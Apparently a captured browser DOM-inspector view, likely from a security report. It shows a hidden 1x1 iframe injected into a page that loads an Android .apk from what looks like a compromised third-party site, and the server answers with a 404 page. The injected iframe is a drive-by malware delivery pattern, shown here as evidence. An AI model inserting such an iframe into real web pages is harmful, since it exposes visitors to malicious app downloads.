 ... ▼<p> == $0
▼<iframe height="1" src="http://showroommontorgueil.com//modules/
homepageadvertise2/slides/alnaharegypt.news_v2.0.apk" width="1">
▼#document
<!DOCTYPE html PUBLIC "-//IETF//DTD HTML 2.0//EN">
▼<html>
▼#shadow-root (open)
▼<shadow>
↪ <head>
↪ <body>
</shadow>
<style></style>
▼<head>
<title>404 Not Found</title>
</head>
▼<body>
<h1>Not Found</h1>
▶<p>…</p>
</body>
</html>
</iframe>
</p>
▶<div>…</div>